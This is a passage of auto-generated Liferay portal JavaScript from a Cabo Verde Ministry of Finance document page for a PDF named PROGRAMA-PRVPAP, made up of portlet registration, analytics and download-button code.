type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069929%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069929%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069929%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069929%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069929%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069929%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069929%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","style":"info","label":"Vers\u00e3o 1.3","id":"nkxe","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#nkxe"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("nkxe",new Component.default(context,"#nkxe"),destroyConfig);else Liferay.component("nkxe",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("nkxe",new Component.default(context,"#nkxe"),destroyConfig);else Liferay.component("nkxe",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89129/2072824/PROGRAMA-PRVPAP.pdf/031dfb42-288b-adf6-0cfc-7e3626894629?version\x3d1.3\x26t\x3d1632226429905\x26download\x3dtrue",
"label":"Download","id":"dstr","title":"Download (730KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#dstr"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("dstr",new Component.default(context,"#dstr"),destroyConfig);else Liferay.component("dstr",new Component.default(context),destroyConfig)});else if(false)Liferay.component("dstr",new Component.default(context,"#dstr"),destroyConfig);else Liferay.component("dstr",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:2069929,hideControls:"false",index:form.fm("index").val(),randomNamespace:"qjqt_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"382801"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){qjqt_showStatusMessage({id:qjqt_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"2069929",groupId:"89129",fileEntryUUID:"031dfb42-288b-adf6-0cfc-7e3626894629",title:"PROGRAMA-PRVPAP",version:"1.3"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069929%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId":["2069929"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect":["https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType\x3dasc\x26p_r_p_